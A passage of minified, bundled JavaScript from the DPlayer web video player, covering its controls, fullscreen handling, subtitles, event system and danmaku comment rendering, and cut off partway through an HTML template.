t=e||window.event,i=((t.clientX||t.changedTouches[0].clientX)-r.default.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;i=Math.max(i,0),i=Math.min(i,1),n.player.danmaku.opacity(i)},s=function e(){document.removeEventListener(r.default.nameMap.dragEnd,e),document.removeEventListener(r.default.nameMap.dragMove,o),n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,i=((t.clientX||t.changedTouches[0].clientX)-r.default.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;i=Math.max(i,0),i=Math.min(i,1),n.player.danmaku.opacity(i)}),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(r.default.nameMap.dragStart,function(){document.addEventListener(r.default.nameMap.dragMove,o),document.addEventListener(r.default.nameMap.dragEnd,s),n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")})}}return a(e,[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout(function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")},300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.barWidth=t.barWidth,this.container.style.backgroundImage="url('"+t.url+"')",this.events=t.events}return i(e,[{key:"resize",value:function(e,t){this.container.style.width=e+"px",this.container.style.height=t+"px",this.container.style.top=2-t+"px"}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-"+160*(Math.ceil(e/this.barWidth*100)-1)+"px 0",this.container.style.left=Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150)+"px"}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=s(n(1)),o=s(n(18)),r=s(n(2));function s(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.autoHideTimer=0,a.default.isMobile||(this.player.container.addEventListener("mousemove",function(){n.setAutoHide()}),this.player.container.addEventListener("click",function(){n.setAutoHide()}),this.player.on("play",function(){n.setAutoHide()}),this.player.on("pause",function(){n.setAutoHide()})),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),a.default.isMobile||this.initVolumeButton()}return i(e,[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",function(){e.player.toggle()}),a.default.isMobile?(this.player.template.videoWrap.addEventListener("click",function(){e.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.toggle()})):(this.player.template.videoWrap.addEventListener("click",function(){e.player.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.player.toggle()}))}},{key:"initHighlights",value:function(){var e=this;this.player.on("durationchange",function(){if(1!==e.player.video.duration&&e.player.video.duration!==1/0&&e.player.options.highlight){var t=document.querySelectorAll(".dplayer-highlight");[].slice.call(t,0).forEach(function(t){e.player.template.playedBarWrap.removeChild(t)});for(var n=0;n<e.player.options.highlight.length;n++)if(e.player.options.highlight[n].text&&e.player.options.highlight[n].time){var i=document.createElement("div");i.classList.add("dplayer-highlight"),i.style.left=e.player.options.highlight[n].time/e.player.video.duration*100+"%",i.innerHTML='<span class="dplayer-highlight-text">'+e.player.options.highlight[n].text+"</span>",e.player.template.playedBarWrap.insertBefore(i,e.player.template.playedBarTime)}}})}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new o.default({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160)}))}},{key:"initPlayedBar",value:function(){var e=this,t=function(t){var n=((t.clientX||t.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;n=Math.max(n,0),n=Math.min(n,1),e.player.bar.set("played",n,"width"),e.player.template.ptime.innerHTML=a.default.secondToTime(n*e.player.video.duration)},n=function n(i){document.removeEventListener(a.default.nameMap.dragEnd,n),document.removeEventListener(a.default.nameMap.dragMove,t);var o=((i.clientX||i.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;o=Math.max(o,0),o=Math.min(o,1),e.player.bar.set("played",o,"width"),e.player.seek(e.player.bar.get("played")*e.player.video.duration),e.player.timer.enable("progress")};this.player.template.playedBarWrap.addEventListener(a.default.nameMap.dragStart,function(){e.player.timer.disable("progress"),document.addEventListener(a.default.nameMap.dragMove,t),document.addEventListener(a.default.nameMap.dragEnd,n)}),this.player.template.playedBarWrap.addEventListener(a.default.nameMap.dragMove,function(t){if(e.player.video.duration){var n=a.default.cumulativeOffset(e.player.template.playedBarWrap).left,i=(t.clientX||t.changedTouches[0].clientX)-n;if(i<0||i>e.player.template.playedBarWrap.offsetWidth)return;var o=e.player.video.duration*(i/e.player.template.playedBarWrap.offsetWidth);a.default.isMobile&&e.thumbnails&&e.thumbnails.show(),e.thumbnails&&e.thumbnails.move(i),e.player.template.playedBarTime.style.left=i-(o>=3600?25:20)+"px",e.player.template.playedBarTime.innerText=a.default.secondToTime(o),e.player.template.playedBarTime.classList.remove("hidden")}}),this.player.template.playedBarWrap.addEventListener(a.default.nameMap.dragEnd,function(){a.default.isMobile&&e.thumbnails&&e.thumbnails.hide()}),a.default.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.show(),e.player.template.playedBarTime.classList.remove("hidden"))}),this.player.template.playedBarWrap.addEventListener("mouseleave",function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.hide(),e.player.template.playedBarTime.classList.add("hidden"))}))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("browser")}),this.player.template.webFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("web")})}},{key:"initVolumeButton",value:function(){var e=this,t=function(t){var n=t||window.event,i=((n.clientX||n.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(i)},n=function n(){document.removeEventListener(a.default.nameMap.dragEnd,n),document.removeEventListener(a.default.nameMap.dragMove,t),e.player.template.volumeButton.classList.remove("dplayer-volume-active")};this.player.template.volumeBarWrapWrap.addEventListener("click",function(t){var n=t||window.event,i=((n.clientX||n.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(i)}),this.player.template.volumeBarWrapWrap.addEventListener(a.default.nameMap.dragStart,function(){document.addEventListener(a.default.nameMap.dragMove,t),document.addEventListener(a.default.nameMap.dragEnd,n),e.player.template.volumeButton.classList.add("dplayer-volume-active")}),this.player.template.volumeButtonIcon.addEventListener("click",function(){e.player.video.muted?(e.player.video.muted=!1,e.player.switchVolumeIcon(),e.player.bar.set("volume",e.player.volume(),"width")):(e.player.video.muted=!0,e.player.template.volumeIcon.innerHTML=r.default.volumeOff,e.player.bar.set("volume",0,"width"))})}},{key:"initQualityButton",value:function(){var e=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",function(t){t.target.classList.contains("dplayer-quality-item")&&e.player.switchQuality(t.target.dataset.index)})}},{key:"initScreenshotButton",value:function(){var e=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",function(){var t=document.createElement("canvas");t.width=e.player.video.videoWidth,t.height=e.player.video.videoHeight,t.getContext("2d").drawImage(e.player.video,0,0,t.width,t.height);var n=void 0;t.toBlob(function(e){n=URL.createObjectURL(e);var t=document.createElement("a");t.href=n,t.download="DPlayer.png",t.style.display="none",document.body.appendChild(t),t.click(),document.body.removeChild(t),URL.revokeObjectURL(n)}),e.player.events.trigger("screenshot",n)})}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)}),this.player.events.on("subtitle_hide",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)}),this.player.template.subtitleButton.addEventListener("click",function(){e.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout(function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()},3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}]),e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.container.addEventListener("animationend",function(){n.container.classList.remove("dplayer-bezel-transition")})}return i(e,[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}return i(e,[{key:"init",value:function(){var e=this;this.types.map(function(t){return"fps"!==t&&e["init"+t+"Checker"](),t})}},{key:"initloadingChecker",value:function(){var e=this,t=0,n=0,i=!1;this.loadingChecker=setInterval(function(){e.enableloadingChecker&&(n=e.player.video.currentTime,i||n!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),i=!0),i&&n>t&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),i=!1),t=n)},100)}},{key:"initfpsChecker",value:function(){var e=this;window.requestAnimationFrame(function(){if(e.enablefpsChecker)if(e.initfpsChecker(),e.fpsStart){e.fpsIndex++;var t=new Date;t-e.fpsStart>1e3&&(e.player.infoPanel.fps(e.fpsIndex/(t-e.fpsStart)*1e3),e.fpsStart=new Date,e.fpsIndex=0)}else e.fpsStart=new Date,e.fpsIndex=0;else e.fpsStart=0,e.fpsIndex=0})}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval(function(){e.enableinfoChecker&&e.player.infoPanel.update()},1e3)}},{key:"enable",value:function(e){this["enable"+e+"Checker"]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable"+e+"Checker"]=!1}},{key:"destroy",value:function(){var e=this;this.types.map(function(t){return e["enable"+t+"Checker"]=!1,e[t+"Checker"]&&clearInterval(e[t+"Checker"]),t})}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.elements={},this.elements.volume=t.volumeBar,this.elements.played=t.playedBar,this.elements.loaded=t.loadedBar,this.elements.danmaku=t.danmakuOpacityBar}return i(e,[{key:"set",value:function(e,t,n){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[n]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t,n,i,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.video=n,this.options=i,this.events=a,this.init()}return i(e,[{key:"init",value:function(){var e=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var t=this.video.textTracks[0];t.oncuechange=function(){var n=t.activeCues[0];if(n){e.container.innerHTML="";var i=document.createElement("p");i.appendChild(n.getCueAsHTML()),e.container.appendChild(i)}else e.container.innerHTML="";e.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:t.options.hasOwnProperty("volume")?t.options.volume:.7,unlimited:(t.options.danmaku&&t.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}return a(e,[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(r.default.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,r.default.storage.set(this.storageName[e],t)}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.events.on("webfullscreen",function(){n.player.resize()}),this.player.events.on("webfullscreen_cancel",function(){n.player.resize(),r.default.setScrollPosition(n.lastScrollPosition)});var i=function(){n.player.resize(),n.isFullScreen("browser")?n.player.events.trigger("fullscreen"):(r.default.setScrollPosition(n.lastScrollPosition),n.player.events.trigger("fullscreen_cancel"))},a=function(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==n.player.container||(n.player.resize(),e?n.player.events.trigger("fullscreen"):(r.default.setScrollPosition(n.lastScrollPosition),n.player.events.trigger("fullscreen_cancel")))};/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",a),document.addEventListener("fullscreenchange",a)):(this.player.container.addEventListener("fullscreenchange",i),this.player.container.addEventListener("webkitfullscreenchange",i),document.addEventListener("msfullscreenchange",a),document.addEventListener("MSFullscreenChange",a))}return a(e,[{key:"isFullScreen",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",n=this.isFullScreen(t);switch(n||(this.lastScrollPosition=r.default.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}n&&this.cancel(t)}},{key:"cancel",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}return i(e,[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var n=0;n<this.events[e].length;n++)this.events[e][n](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: "+e),null)}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=n(1),s=(i=r)&&i.__esModule?i:{default:i};var l=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=t,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}return o(e,[{key:"load",value:function(){var e=this,t=void 0;t=this.options.api.maximum?this.options.api.address+"v3/?id="+this.options.api.id+"&max="+this.options.api.maximum:this.options.api.address+"v3/?id="+this.options.api.id;var n=(this.options.api.addition||[]).slice(0);n.push(t),this.events&&this.events.trigger("danmaku_load_start",n),this._readAllEndpoints(n,function(t){e.dan=[].concat.apply([],t).sort(function(e,t){return e.time-t.time}),window.requestAnimationFrame(function(){e.frame()}),e.options.callback(),e.events&&e.events.trigger("danmaku_load_end")})}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(e,t){for(var n=this,i=[],a=0,o=function(o){n.options.apiBackend.read({url:e[o],success:function(n){i[o]=n,++a===e.length&&t(i)},error:function(r){n.options.error(r||n.options.tran("Danmaku load failed")),i[o]=[],++a===e.length&&t(i)}})},r=0;r<e.length;++r)o(r)}},{key:"send",value:function(e,t){var n=this,i={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:i,success:t,error:function(e){n.options.error(e||n.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,i),this.danIndex++;var a={text:this.htmlEncode(i.text),color:i.color,type:i.type,border:"2px solid "+this.options.borderColor};this.draw(a),this.events&&this.events.trigger("danmaku_send",i)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],n=[];t&&this.options.time()>parseFloat(t.time);)n.push(t),t=this.dan[++this.danIndex];this.draw(n)}window.requestAnimationFrame(function(){e.frame()})}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),n=0;n<t.length;n++)t[n].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(e){var t=this;if(this.showing){var n=this.options.height,i=this.container.offsetWidth,o=this.container.offsetHeight,r=parseInt(o/n),l=function(e){var n=e.offsetWidth||parseInt(e.style.width),i=e.getBoundingClientRect().right||t.container.getBoundingClientRect().right+n;return t.container.getBoundingClientRect().right-i},c=function(e){return(i+e)/5},u=function(e,n,o){for(var s=i/c(o),u=function(a){var o=t.danTunnel[n][a+""];if(!o||!o.length)return t.danTunnel[n][a+""]=[e],e.addEventListener("animationend",function(){t.danTunnel[n][a+""].splice(0,1)}),{v:a%r};if("right"!==n)return"continue";for(var u=0;u<o.length;u++){var d=l(o[u])-10;if(d<=i-s*c(parseInt(o[u].style.width))||d<=0)break;if(u===o.length-1)return t.danTunnel[n][a+""].push(e),e.addEventListener("animationend",function(){t.danTunnel[n][a+""].splice(0,1)}),{v:a%r}}},d=0;t.unlimited||d<r;d++){var p=u(d);switch(p){case"continue":continue;default:if("object"===(void 0===p?"undefined":a(p)))return p.v}}return-1};"[object Array]"!==Object.prototype.toString.call(e)&&(e=[e]);for(var d=document.createDocumentFragment(),p=function(a){e[a].type=s.default.number2Type(e[a].type),e[a].color||(e[a].color=16777215);var o=document.createElement("div");o.classList.add("dplayer-danmaku-item"),o.classList.add("dplayer-danmaku-"+e[a].type),e[a].border?o.innerHTML='<span style="border:'+e[a].border+'">'+e[a].text+"</span>":o.innerHTML=e[a].text,o.style.opacity=t._opacity,o.style.color=s.default.number2Color(e[a].color),o.addEventListener("animationend",function(){t.container.removeChild(o)});var r=t._measure(e[a].text),l=void 0;switch(e[a].type){case"right":(l=u(o,e[a].type,r))>=0&&(o.style.width=r+1+"px",o.style.top=n*l+"px",o.style.transform="translateX(-"+i+"px)");break;case"top":(l=u(o,e[a].type))>=0&&(o.style.top=n*l+"px");break;case"bottom":(l=u(o,e[a].type))>=0&&(o.style.bottom=n*l+"px");break;default:console.error("Can't handled danmaku type: "+e[a].type)}l>=0&&(o.classList.add("dplayer-danmaku-move"),d.appendChild(o))},h=0;h<e.length;h++)p(h);return this.container.appendChild(d),d}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),n=0;n<t.length;n++)t[n].style.transform="translateX(-"+e+"px)"}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}]),e}();t.default=l},function(e,t,n){"use strict";(function(t){e.exports=!1;try{e.exports="[object process]"===Object.prototype.toString.call(t.process)}catch(e){}}).call(this,n(4))},function(e,t,n){"use strict";(function(t){var i=n(28),a=Object.create(i?t:window),o=/["&'<>]/;a.$escape=function(e){return function(e){var t=""+e,n=o.exec(t);if(!n)return e;var i="",a=void 0,r=void 0,s=void 0;for(a=n.index,r=0;a<t.length;a++){switch(t.charCodeAt(a)){case 34:s="&#34;";break;case 38:s="&#38;";break;case 39:s="&#39;";break;case 60:s="&#60;";break;case 62:s="&#62;";break;default:continue}r!==a&&(i+=t.substring(r,a)),r=a+1,i+=s}return r!==a?i+t.substring(r,a):i}(function e(t){"string"!=typeof t&&(t=void 0===t||null===t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t));return t}(e))},a.$each=function(e,t){if(Array.isArray(e))for(var n=0,i=e.length;n<i;n++)t(e[n],n);else for(var a in e)t(e[a],a)},e.exports=a}).call(this,n(4))},function(e,t,n){var i=n(6);e.exports=function(e){"use strict";e=e||{};var t,a="",o=(arguments[1],e.video),r=e.options,s=i.$escape,l=e.tran,c=e.icons,u=e.index,d=i.$each;e.$value,e.$index;return a+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',t=n(5)(o),a+=t,a+="\n    ",r.logo&&(a+='\n    <div class="dplayer-logo">\n        <img src="',a+=s(r.logo),a+='">\n    </div>\n    '),a+='\n    <div class="dplayer-danmaku"',r.danmaku&&r.danmaku.bottm&&(a+=' style="margin-bottom:',a+=s(r.danmaku.bottm),a+='"'),a+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',r.danmaku&&(a+='\n        <span class="dplayer-danloading">',a+=s(l("Danmaku is loading")),a+="</span>\n        "),a+='\n        <span class="diplayer-loading-icon">',a+=c.loading,a+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',a+=s(l("Setting")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.pallette,a+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n   